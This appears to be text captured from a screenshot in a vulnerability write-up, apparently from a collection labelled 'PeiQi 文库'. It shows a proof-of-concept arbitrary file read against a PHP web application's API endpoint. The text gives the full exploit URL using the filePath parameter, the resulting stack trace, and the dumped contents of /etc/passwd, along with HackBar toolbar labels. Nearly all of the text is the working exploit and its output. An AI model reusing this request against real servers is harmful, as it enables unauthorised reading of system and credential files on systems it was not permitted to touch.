 20:11:02 Uncaught ReflectionException: Class etc does not exist in module/api/model.php:21
Stack trace:
#0 module/api/model.php(21): ReflectionMethod->__construct('etc', '1')
#1 module/api/control.php(50): apiModel->getMethod('/etc/passwd/1')
#2 framework/base/router.class.php(1703): api->getModel('api', 'getMethod', Array)
#3 www/index.php(68): baseRouter->loadModule()
#4 {main}
thrown in module/api/model.php on line 21 when visiting api-getModel-api-getMethod-filePath=/etc/passwd/1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
mysql:x:105:106:MySQL Server,,,:/nonexistent:/bin/false
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// :8084/api-getModel-api-getMethod-filePath=/etc/passwd/1
PeiQi 文库